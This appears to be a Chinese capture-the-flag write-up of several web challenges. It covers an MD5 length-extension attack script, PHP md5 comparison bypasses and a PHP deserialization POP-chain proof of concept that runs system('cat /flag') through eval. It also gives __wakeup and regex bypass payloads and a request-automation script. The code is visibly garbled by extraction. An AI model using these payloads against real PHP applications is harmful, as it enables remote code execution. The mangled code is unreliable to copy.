(msg)) % 64 )return msgdef digest (self ) -> bytes :return pack('<IIII' , self .A, self .B, self .C, self .D)def verify_md5 (test_string: bytes ) -> None :from hashlib import md5 as md5_hashlibdef md5_manual (msg: bytes ) -> bytes :return md5.digest()hex ()assert manual_result == hashlib_result, "Test failed!" def attack (message_len: int , known_hash: str , append_str: bytes ) -> tuple :b"*" * message_len)"<IIII" , bytes .fromhex(known_hash))len (previous_text):])return current_text[message_len:], md5.digest().hex ()if __name__ == '__main__' :int (input ("[>] Input known text length: " ))input ("[>] Input known hash: " ).strip()input ("[>] Input append text: " ).strip().encode()print ("[*] Attacking..." )from urllib.parse import quotefrom base64 import b64encodeprint ("[+] Extend text:" , extend_str)print ("[+] Extend text (URL encoded):" , quote(extend_str))print ("[+] Extend text (Base64):" , b64encode(extend_str).decode())print ("[+] Final hash:" , final_hash)
把Final hash的值赋给md5 Extend text的值赋给name就可得到flag
MD5的知识小结 参考文章:链接 链接
1、md5简介及特点 MD5英文全称“Message-Digest Algorithm 5”,翻译过来是“消息摘要算法5”,由MD2、MD3、MD4演变过来的,是一种单向加密算法,是不可逆的一种的加密方式。
特点:
1 2 3 4 5 6 7 压缩性:任意长度的数据,算出的MD5值长度都是固定的。1 个字节,所得到的MD5值都有很大区别。



2、md5的算法原理 对MD5算法简要的叙述可以为:MD5以512位分组来处理输入的信息,且每一分组又被划分为16个32位子分组,经过了一系列的处理后,算法的输出由四个32位分组组成,将这四个32位分组级联后将生成一个128位散列值。
总体流程如下图所示, 表示第i个分组,每次的运算都由前一轮的128位结果值和第i块512bit值进行运算。
3、md5在ctf比赛中可利用的方法 在php中的弱相等和强相等的绕过 弱相等: 当遇到弱相等时 可利用0e绕过和数组绕过
例如
1 2 0e123 ==0e456
当遇到string且弱相等时 数组绕过就不能使用只能使用0e绕过!!!
强相等: 当遇到强相等时 常见的绕过方式是数组绕过
例如
当遇到string且强相等时 数组绕过不能使用 但是由于md5值具有不唯一性
可能两个不同的字符串会有相同的md5值 所以我们可通过md5碰撞来绕过
例如
1 2 3 banana=TEXTCOLLBYfGiJUETHQ4hAcKSMd5zYpgqf1YRDhkmxHkhPWptrkoyz28wnI9V0aHeAuaKnakmd5 ((string )$apple ) === md5 ((string )$banana ))
找到真实的 MD5 值一致的内容, 我们可以使用 fastcoll 工具
链接
哈希长度拓展攻击 什么是哈希长度拓展攻击 哈希长度扩展攻击(hash lengthextensionattacks)是指针对某些允许包含额外信息的加密散列函数的攻击手段。次攻击适用于MD5和SHA-1等基于Merkle–Damgård构造的算法
MD5扩展攻击介绍
我们需要了解以下几点md5加密过程:
1、MD5加密过程中512比特(64字节)为一组,属于分组加密,而且在运算的过程中,将512比特分为32bit*16块,分块运算
2、关键利用的是MD5的填充,对加密的字符串进行填充(比特第一位为1其余比特为0),使之(二进制)补到448模512同余,即长度为512的倍数减64,最后的64位在补充为原来字符串的长度,这样刚好补满512位的倍数,如果当前明文正好是512bit倍数则再加上一个512bit的一组。
3、MD5不管怎么加密,每一块加密得到的密文作为下一次加密的初始向量 。
举一个例子讲一下如何填充:比如字符串“Acker” 十六进制 0x41636b6572这里与448模512不同余,需补位满足二进制长度位512的倍数,补位后的数据如下:
1 0x61646d696e8000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002800000000000000
此处补充:以十六进制表示一共是128个字符,十六进制每个字符能够转换成4位二进制,128*4=512这就是一组,正好是512bit 。
上图中的8是因为补位时二进制第一位要补1,那么1000转换成16进制就是8.后面都补上0.
填充数据最后8字节长度,Acker长度为5*8=40bit,又因为0x28=40所以16进制显示为28.
为什么数据会在左端:MD5中储存的都是小端方式,比如0x12345678,那么md5存储顺序就是0x78563412
MD5拓展攻击演示 下图为加密流程图,可以更直观看清楚整个流程。
选一个字符串例如“Acker”MD5(“Acker”)= dee2fb2df156f4040f893d8a10ac1034
现在我们不需要知道字符串是什么。只需要知道其长度,并将字符串填充完,新加一个字符串如:addition,之前得到的“Acker”MD5值作为最后一块加密的初始向量,最后得到的结果和MD5(“Acker+addition”)是一样的。
题目中的md5=md5(random+name)也是同样的原理

Really EZ POP 题目代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php highlight_file (__FILE__ );class Sink private $cmd = 'echo 123;' ;public function __toString ( {eval ($this ->cmd);class Shark private $word = 'Hello, World!' ;public function __invoke ( {echo 'Shark says:' . $this ->word;class Sea public $animal ;public function __get ($name {$sea_ani = $this ->animal;echo 'In a deep deep sea, there is a ' . $sea_ani ();class Nature public $sea ;public function __destruct ( {echo $this ->sea->see;if ($_POST ['nature' ]) {$nature = unserialize ($_POST ['nature' ]);
思考怎么构建这个pop链 而这道题在类名上就已经有了非常明显的提示了:Nature->sea->shark->sink
然后我们根据代码理清思路是Nature: __destruct() —> Sea: __get() —> Shark: __invoke() —> Sink: __toString() —> RCE。但是这里要注意的一点就是,这道题中有private属性的成员,那么有些是不可在外部更改的,那么我们就需要在内部修改或者在内部写一个函数使我们能在外部修改。(例如这里的0Shark\0word代表shark里的私有属性word;0Sink\0cmd就代表sink里的私有属性cmd)
POC
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 <?php class Sink private $cmd = 'system("cat /flag");' ;public function __toString ( {eval ($this ->cmd);class Shark private $word = 'Hello, World!' ;public function setWord ($word word 的值 {$this ->word = $word ;public function __invoke ( {echo 'Shark says:' . $this ->word;class Sea public $animal ;public function __get ($name {$sea_ani = $this ->animal;echo 'In a deep deep sea, there is a ' . $sea_ani ();class Nature public $sea ;public function __destruct ( {echo $this ->sea->see;$a =new Nature ();$a ->sea=new Sea ();$a ->sea->animal=new Shark ();$a ->sea->animal->setWord (new Sink ());echo urlencode (serialize ($a ));
发送请求包得到flag
关于POP链的构造 参考文章链接
常见魔术方法的触发 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 __construct () __destruct () __call () __callStatic () __get () __set () __isset () __unset () __invoke () __sleep () __wakeup () __toString () __clone ()
__construct()和__destruct() 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php class test public $a ="haha" ;public function __construct ( {echo "已创建--" ;public function __destruct ( {echo "已销毁" ;$a =new test ();?>
__sleep()和__wakeup() 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php class test public $a ="haha" ;public function __sleep ( {echo "使用了serialize()--" ;return array ("a" );public function __wakeup ( {echo "使用了unserialzie()" ;$a =new test ();$b =serialize ($a );$c =unserialize ($b );?> serialize ()--使用了unserialzie ()
__toString()和__invoke() 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php class test public $a ="haha" ;public function __toString ( {return "被当成字符串了--" ;public function __invoke ( {echo "被当成函数了" ;$a =new test ();echo $a ;$a ();?>
__call()和其他魔术方法 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php class test public $h ="haha" ;public function __call ($arg1 ,$arg2 {echo "你调用了不存在的方法" ;$a =new test ();$a ->h ();?>
一些简单的php反序列化绕过方法 __wakeup()方法漏洞 存在此漏洞的php版本:php5-php5.6.25、php7-php7.0.10;
调用unserialize()方法时会先调用__wakeup()方法,但是当序列化字符串的表示成员属性的数字大于实际的对象的成员属性数量是时,__wakeup()方法不会被触发,以下的简单例题是__wakeup()方法漏洞的利用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php header ("Content-type:text/html;charset=utf-8" );error_reporting (0 );show_source ("class.php" );class HaHaHa public $admin ;public $passwd ;public function __construct ($this ->admin ="user" ;$this ->passwd = "123456" ;public function __wakeup ($this ->passwd = sha1 ($this ->passwd);public function __destruct (if ($this ->admin === "admin" && $this ->passwd === "wllm" ){include ("flag.php" );echo $flag ;else {echo $this ->passwd;echo "No wake up" ;$Letmeseesee = $_GET ['p' ];unserialize ($Letmeseesee );?> NSSCTF{f7b177f4-8e9 c-4154 -9134 -db0011b3b97a}
分析:
只要满足__destruct()方法中的if条件就可以获得flag,构造payload时给对于属性赋值即可;
然而,在反序列化调用unserialize()方法时会触发__wakeup方法,进而改变我们给$passwd属性的赋值,最终导致不满足if条件;
因此需要避免__wakeup方法的触发,这就需要可以利用__wakeup()方法的漏洞,使序列化字符串的表示成员属性的数字大于实际的对象的成员属性数量,如下payload的构造:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php class HaHaHa public $admin ="admin" ;public $passwd ="wllm" ;$a =new HaHaHa ();$b =serialize ($a );echo "?p=" .$b ;?> 6 :"HaHaHa" :2 :{s:5 :"admin" ;s:5 :"admin" ;s:6 :"passwd" ;s:4 :"wllm" ;}6 :"HaHaHa" :3 :{s:5 :"admin" ;s:5 :"admin" ;s:6 :"passwd" ;s:4 :"wllm" ;}
O:+6绕过正则 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php class Demo private $file = 'index.php' ;public function __construct ($file $this ->file = $file ; function __destruct (echo @highlight_file ($this ->file, true ); function __wakeup (if ($this ->file != 'index.php' ) { $this ->file = 'index.php' ; if (isset ($_GET ['var' ])) { $var = base64_decode ($_GET ['var' ]); if (preg_match ('/[oc]:\d+:/i' , $var )) { die ('stop hacking!' ); else {unserialize ($var ); else { highlight_file ("index.php" );
分析
如上正则匹配检查时,匹配到O:4会终止程序,可以替换为O:+4绕过正则匹配;
或者将对象放入数组再序列化 serialize(array($a));
前者有的php版本不适应,后者通用;
引用 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php show_source (__FILE__ );class test public $a ;public $b ;public $c ;public function __construct ($this ->a=1 ;$this ->b=2 ;$this ->c=3 ;public function __wakeup ($this ->a='' ;public function __destruct ($this ->b=$this ->c;eval ($this ->a);$a =$_GET ['a' ];if (!preg_match ('/test":3/i' ,$a )){die ("你输入的不正确!!!搞什么!!" );$bbb =unserialize ($_GET ['a' ]);
分析
魔术方法___wakeup()会使变量a为空,且由于正则限制无法通过改变成员数量绕过__wakeup(),这时可以使用引用的方法,使变量a与变量b永远相等,魔术方法__destruct()把变量c值赋给变量b时,相当于给变量a赋值,这就可以完成命令执行,payload如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class test public $a ;public $b ;public $c ='system("cat /fffffffffflagafag");' ;$h = new test ();$h ->b = &$h ->a; echo '?a=' .serialize ($h );
对类属性不敏感 protected和private属性的属性名与public属性的属性名不同,由于对属性不敏感,即使不加%00* %00和%00类名%00也可以被正确解析;
大写S当 十六进制 绕过 表示字符串类型的s大写为S时,其对应的值会被当作十六进制解析;
1 2 3 4 5 例如 s:13 :"SplFileObject" 中的Object被过滤13 :"SplFileOb\6aect" 13 不变,\6 a是字符j的十六进制编码
php类名不区分大小写 1 2 3 4 5 O:1 :"A" :2 :{s:1 :"c" ;s:2 :"11" ;s:1 :"b" ;s:2 :"22" ;}1 :"a" :2 :{s:1 :"c" ;s:2 :"11" ;s:1 :"b" ;s:2 :"22" ;}
数学大师

涉及到快速计算明显不是人力能做到的所以考察的是编写脚本
脚本内容如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requestsimport re"http://gz.imxbt.cn:20289/" 0 while True :"answer" : answer})print (response.text)if "BaseCTF" in response.text:print (response.text)break r" (\d*?)(.)(\d*)\?" match = re.search(regex, response.text)if match .group(2 ) == "+" :int (match .group(1 )) + int (match .group(3 ))elif match .group(2 ) == "-" :int (match .group(1 )) - int (match .group(3 ))elif match .group(2 ) == "×" :int (match .group(1 )) * int (match .group(3 ))elif match .group(2 ) == "÷" :int (match .group(1 )) // int (match .group(3 ))
关于编写此脚本的几个知识点 requests库的http请求 参考文章链接
requests 库提供了一个简单易用的 API 来发送 HTTP 请求。以下是一些基本的请求方法:
get(url, **kwargs): 发送一个GET请求。
post(url, data=None, **kwargs): 发送一个POST请求,data可以是字典、字节或文件对象。
put(url, data=None, **kwargs): 发送一个PUT请求。
delete(url, **kwargs): 发送一个DELETE请求。
head(url, **kwargs): 发送一个HEAD请求,只获取页面的HTTP头信息。
options(url, **kwargs): 发送一个OPTIONS请求,获取服务器支持的HTTP方法。
patch(url, data=None, **kwargs): 发送一个PATCH请求。
1 2 3 4 5 6 7 8 9 import requests # 引入requests库'key1' : 'value1' , 'key2' : 'value2' }get ('http://example.com' )'http://example.com/submit' , data =payload)'http://example.com/put' , data ={'key' : 'value' })'http://example.com/delete' )'http://example.com/get' )
re库(正则匹配的使用) 链接 (参考文献)
compile()函数 基本用法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import recompile (r'\d+' ) compile (r'\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,}\b' , re.IGNORECASE)compile (r'\w+' )compile (r'http[s]?://(?:[a-zA-Z]|[0-9]|[$-_@.&+]|[!*\\(\\),]|(?:%[0-9a-fA-F][0-9a-fA-F]))+' )compile (r'(\d{3}[-\.\s]??\d{3}[-\.\s]??\d{4}|\(\d{3}\)\s*\d{3}[-\.\s]??\d{4})' )compile (r'(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)' )compile (r'\d{4}[- ]?\d{4}[- ]?\d{4}[- ]?\d{4}' )compile (r'\d{4}-\d{2}-\d{2}' )compile (r'^#([A-Fa-f0-9]{6}|[A-Fa-f0-9]{3})$' )compile (r'-?\d+(\.\d+)?' )
正则表达式常用规则字符 1 2 3 4 5 6 7 8 9 10 11 12 13 14 \d:在大多数正则表达式语法中(包括Python中的 re 模块),\d 相当于 [0 -9 ],即它会匹配任意一个十进制数字字符,相当于阿拉伯数字从0 到9 。"123" 、"456789" 等等。
match方法 pattern.match()方法只检测字符串开始位置是否满足匹配条件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import re"2023-01-01 This is a date at the start of the string." compile (r'\d{4}-\d{2}-\d{2}' )match (text)if match_result:print (f"Match found: {match_result.group(0 )} " )else :print ("No match at the beginning of the string." )
search方法 而pattern.search()方法会搜索整个字符串以找到第一个匹配项。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import re"The date today is 2023-01-01, let's remember it." compile (r'\d{4}-\d{2}-\d{2}' )if search_result:print (f"Search found: {search_result.group(0 )} " )else :print ("No match found in the string." )
week3 滤个不停 题目代码


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php highlight_file (__FILE__ );error_reporting (0 );$incompetent = $_POST ['incompetent' ];$Datch = $_POST ['Datch' ];if ($incompetent !== 'HelloWorld' ) {die ('写出程序员的第一行问候吧!' );$required_chars = ['s' , 'e' , 'v' , 'a' , 'n' , 'x' , 'r' , 'o' ];$is_valid = true ;foreach ($required_chars as $char ) {if (strpos ($Datch , $char ) === false ) {$is_valid = false ;break ;if ($is_valid ) {$invalid_patterns = ['php://' , 'http://' , 'https://' , 'ftp://' , 'file://' , 'data://' , 'gopher://' ];foreach ($invalid_patterns as $pattern ) {if (stripos ($Datch , $pattern ) !== false ) {die ('此路不通换条路试试?' );include ($Datch );else {die ('文件名不合规 请重试' );?>
